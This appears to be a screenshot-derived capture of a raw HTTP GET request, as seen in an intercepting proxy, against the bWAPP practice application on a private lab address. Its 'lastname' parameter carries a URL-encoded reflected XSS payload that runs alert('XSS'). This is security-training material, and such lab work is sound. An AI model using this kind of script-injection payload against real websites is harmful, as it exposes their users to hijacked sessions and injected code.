 Request
Pretty Raw Hex
1 GET /bWAPP/xss_get.php?firstname=Ram&lastname=%3Cscript%3Ealert%28%27XSS%27%29%3C%2Fscript%3E&form=submit HTTP/1.1
2 Host: 10.0.2.5
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://10.0.2.5/bWAPP/xss_get.php
9 Cookie: PHPSESSID=6a216821047ae5979c571a9fb0839aee; security_level=0
10 Upgrade-Insecure-Requests: 1
11